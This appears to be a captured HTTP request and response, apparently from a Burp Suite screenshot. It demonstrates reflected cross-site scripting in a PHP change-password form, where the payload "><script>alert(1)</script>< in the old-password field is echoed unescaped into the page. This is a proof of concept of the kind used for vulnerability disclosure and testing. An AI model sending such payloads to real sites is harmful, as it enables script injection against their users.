 Pretty Raw Hex U2C Chinese
1 POST /changepassword.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/changepassword.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: none
16 Sec-Fetch-User: ?1
17
18 txtold_password="><script>alert(1)</script><"
Pretty Raw Hex Render U2C Chinese
145 <a class="close-link">
146 <i class="fa fa-times">
</i>
147 </a>
148 </div>
149 </div>
150 <div class="ibox-content">
151 <div class="row">
152 <div class="col-sm-6 b-r">
153 <h3 class="m-t-none m-b">
Change Password
</h3>
154 <form role="form" method="POST">
155 <div class="form-group">
<strong>
156 <label>
Old Password
</label>
</strong>
157 <input type="password" name="
txtold_password" value="">
<script>
alert(1)
</script>
< placeholder="Enter Old Password" class=
"form-control" required="">
158 </div>
159 <div class="form-group">
<strong>
160 <label>
New Password
</label>
</strong>
161 <input type="password" name="
txtnew_password" value="" placeholder="
Enter New Password" class="form-control"
required="">
162 </div>